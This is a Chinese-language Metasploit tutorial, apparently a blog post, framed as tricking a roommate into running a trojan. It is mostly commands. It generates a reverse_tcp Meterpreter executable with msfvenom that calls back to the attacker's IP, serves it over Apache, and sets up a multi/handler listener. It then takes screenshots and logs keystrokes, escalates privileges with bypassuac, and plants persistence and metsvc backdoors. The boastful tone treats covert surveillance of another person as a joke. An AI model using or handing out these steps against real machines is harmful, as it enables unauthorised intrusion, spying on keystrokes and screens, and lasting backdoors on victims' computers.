渗透之meterpreter

模拟场景:小明是我室友,整天游戏人生,浑浑噩噩,前途迷茫,每次上课交作业都要看我的,于是我开启了apche服务器,给他下载作业(别问我为什么不用QQ传,因为要装逼!),他无意中看到我的一些其他软件,并也一起打包下载了,并且运行了一个*.exe程序,嘿嘿,从此他的电脑上便再无秘密可言。

0x1.实验环境

VMware

kali(linux)系统 kali ip:192.168.127.128

windows 7专业版

kali镜像官方下载地址->>https://www.kali.org/downloads/

0x2.开始实验

0x2.1.终端进入msfconsole控制台

输入->>msfconsole 回车即可



生成木马程序

输入->>msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.128 LPORT=4444 -f exe > 1.exe

提示:命令中的ip地址为kali IP地址,端口号可自行设定(尽量设置为不常用端口号),1.exe为木马程序,名字随意,由.exe结尾即可。

开启一个新终端

开启apache服务,将默认主页删除并复制1.exe文件到该目录下

输入->>service apache2 start

->>rm /var/www/html/*

->>cp 1.exe /var/www/html/

win7在同一局域网内主机就可以访问到:http://192.168.127.128:80

win7点击1.exe文件即可下载,现在我们将该文件下载下来放到桌面上运行。

回到kali的msf上,使用监听模块,设置一些参数,输入options即可查看需要设置的参数。

输入->>use exploit/multi/handler

->>set payload windows/meterpreter/reverse_tcp

->>set LHost 192.168.127.128

->>set LPORT 4444

提示:IP为kali IP地址,端口为之前生成1.exe时端口,默认端口为4444



执行exploit即可连上win7了

查看当前权限

输入命令->>getuid

显示系统权限,那就可以做很多事情了。

可能做到这里就只有用户权限了,那也是没关系的!

可以先试试获取远端桌面截屏,记录键盘等

截屏操作

输入->>screenshot



还有就是键盘记录,你输了什么我都知道,哈哈哈。

如果不是system权限或administrator权限就需要提权。

shell命令打开win7终端

提权

说明:本来我第一次做的时候拿到的也是用户权限,找了一些资料,试了几种方法均未成功,后来看到一篇win7提权的,终于成功了!

以exploit/windows/local/bypassuac模块为例

该模块在windows 32位和64位下都有效。

msf > use exploit/windows/local/bypassuac

->> set session 2

->> exploit

用sessions命令就可以看到自己的编号了,我这里是2

植入后门

提升权限完第一件事就是留后门了。

现在只不过是放了一个马而已,下次启动就不运行了,这怎么行!所以我们得留个后门啊!

输入->>run persistence -X -i 5 -p 4444 -r 192.168.127.128

-X为开机自启 -i为反向连接

metsvc攻击

开启一个会话服务

输入->>run metsvc

win7上已经有了。

参考来自-》》https://xz.aliyun.com/t/2536#toc-2

-》》https://paper.seebug.org/29/

提权文章使用的是->>https://www.cnblogs.com/wh4am1/p/6602650.html方法,可以尝试其他方法进行提权哦!